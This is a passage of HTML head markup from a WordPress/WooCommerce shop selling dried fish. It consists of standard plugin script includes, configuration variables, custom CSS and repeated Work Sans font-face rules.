	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.44" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.44" id="ct_bot_detector-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gewattha.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown.min.js?ver=2.4.3" id="uwa-jquery-countdown-js"></script>
<script type="text/javascript" id="uwa-jquery-countdown-multi-lang-js-extra">
/* <![CDATA[ */
var multi_lang_data = {"labels":{"Years":"Years","Months":"Months","Weeks":"Weeks","Days":"Days","Hours":"Hours","Minutes":"Minutes","Seconds":"Seconds"},"labels1":{"Year":"Year","Month":"Month","Week":"Week","Day":"Day","Hour":"Hour","Minute":"Minute","Second":"Second"},"compactLabels":{"y":"y","m":"m","w":"w","d":"d"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown-multi-lang.js?ver=2.4.3" id="uwa-jquery-countdown-multi-lang-js"></script>
<script type="text/javascript" id="uwa-front-js-extra">
/* <![CDATA[ */
var uwa_data = {"expired":"Auction has Expired!","gtm_offset":"0","started":"Auction Started! Please refresh page.","outbid_message":"\n<ul class=\"woocommerce-error\" role=\"alert\">\n\t\t\t<li>\n\t\t\tYou have been overbidded!\t\t<\/li>\n\t<\/ul>\n","hide_compact":"no"};
var WpUat = {"calendar_icon":"<i class=\"dashicons-calendar-alt\"><\/i>"};
var WooUa = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","ua_nonce":"a9353bb6a6","last_timestamp":"0","calendar_image":"https:\/\/gewattha.com\/wp-content\/plugins\/woocommerce\/assets\/images\/calendar.png"};
var UWA_Ajax_Qry = {"ajaqry":"\/product-category\/dry-fish-%E0%B6%9A%E0%B6%BB%E0%B7%80%E0%B6%BD\/yellowfin-tuna-%E0%B6%9A%E0%B7%99%E0%B6%BD%E0%B7%80%E0%B6%BD%E0%B7%8A%E0%B6%BD\/?uwa-ajax"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/uwa-front.js?ver=2.4.3" id="uwa-front-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af399cde95bcb700b1832e0b27ea897a-en","fragment_name":"wc_fragments_af399cde95bcb700b1832e0b27ea897a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcfm-store-google-maps-js-extra">
/* <![CDATA[ */
var wcfm_maps = {"lib":"google","map_type":"roadmap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCxwQ0C0KHW_SYK0XB4ugqDfKb90sv7YDw&amp;libraries=places&amp;ver=6.6.2" id="wcfm-store-google-maps-js"></script>
<link rel="https://api.w.org/" href="https://gewattha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gewattha.com/wp-json/wp/v2/product_cat/8267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gewattha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<meta name="generator" content="WPML ver:4.6.6 stt:1,4,3,27,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.helpie-faq.accordions .helpie-mark{background-color:#ff0!important}.helpie-faq.accordions .helpie-mark{color:#000!important}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__header{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body{padding-top:15px;padding-right:15px;padding-bottom:0px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item{border-top-width:0px;border-right-width:0px;border-bottom-width:1px;border-left-width:0px;border-color:#f2f2f2;border-style:solid;}.helpie-faq.custom-styles .accordion .accordion__item{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.helpie-faq.custom-styles .accordion__item .accordion__header .accordion__toggle .accordion__toggle-icons{color:#44596B!important}.helpie-faq.custom-styles .accordion__header:after,.helpie-faq.custom-styles .accordion__header:before{background-color:#44596B!important}.helpie-faq-form__toggle{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}.helpie-faq-form__submit{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}</style><link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<meta name="msapplication-TileImage" content="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.single-post-header.layout-2 .featured-image {background-position: center !important; background-attachment: scroll}

.mobile-version.mf-catalog-page ul.products:after,
.mobile-version.mf-catalog-page ul.products:before {display: none}


.footer-sidebar .custom-html-widget a {color: #2fb82d;}
.Fcb{
	margin-top:-24px;
	margin-left: 849px;
	
}
html,
body{
	width:100%;
	overflow-x:hidden;
}
.topbar .widget:last-child {
    padding-right: 0;
    margin-top: -1px;
}
#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar .lang_sel > ul > li > a:after, #topbar #lang_sel > ul > li > a:after {
    color:  	#ffffff;
    margin-left: -14px;
    margin-right: -6px;
}
.topbar .topbar-sidebar {
    padding-top: 17px;
    padding-bottom: 17px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}
/* WooCommerce */
.woocommerce ul.products li.product h3 {
	color: #0a0a0a;
}

.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: #fff !important;

}
.mf-currency-widget ul {
	min-width: 140px;
}

#topbar .mf-currency-widget .current {
    margin-left: 2px;
    margin-right: 2px;
}
.topbar .topbar-mobile {
    background-color: var(--mf-background-light-color) !important;
}
@media (max-height: 820px) {
	.site-header .extras-menu .menu-item-cart .mini-cart-content .product_list_widget {
		max-height: 350px;
	}
}
/*#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current::after, #topbar .lang_sel > ul > li > a::after, #topbar #lang_sel > ul > li > a::after {
    margin-left: 2px;
    margin-right: 2px;
}*/		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0.00333444494754076,"symbol":"&#36;","position":"left","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-1-2.jpg"};
        var woocs_default_currency = {"name":"LKR","rate":1,"symbol":"&#8360;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-3.jpg"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://gewattha.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script>            <script type="text/javascript">
                jQuery(document).ready(function($) {
                    setTimeout(function() {
                        if ($('.wcfm_fbc_chatwindow').length > 0) {
                            $('.wcfm-chat-now').each(function() {
                                $(this).click(function() {
                                    $('.wcfm_fbc_chatwindow').toggleClass('wcfm_custom_hide', function() {
                                        if ($('.wcfm_fbc_chatwindow').hasClass('wcfm_custom_hide')) {
                                            $('#FBC_chat_btn').hide();
                                            $('#FBC_chat').show();
                                        }
                                    });
                                });
                            });
                        }
                    }, 2000);
                });
            </script>
        <style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
